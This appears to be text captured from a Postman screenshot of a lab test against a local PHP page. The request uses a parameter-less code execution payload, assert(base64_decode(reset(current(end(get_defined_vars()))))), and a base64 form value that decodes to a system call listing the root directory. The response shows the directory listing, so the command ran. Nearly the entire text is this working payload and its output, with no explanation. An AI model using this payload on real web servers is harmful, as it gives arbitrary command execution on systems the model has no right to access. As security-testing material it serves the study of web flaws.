 POST http://localhost/No_Pram_Rec.php?cmd=assert(base64_decode(reset(current(end(get_defined_vars())))));
Params Authorization Headers (8) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL
KEY VALUE DESCRIPTION
file c3lzdGVtKCJscyAvIikK
Key Value Description
Body Cookies Headers (7) Test Results Status: 200 OK Time: 91 ms
Pretty Raw Preview Visualize HTML
1 assert(base64_decode(reset(current(end(get_defined_vars())))));Applications
2 Library
3 System
4 Users
5 Volumes
6 bin
7 cores
8 dev
9 etc
10 home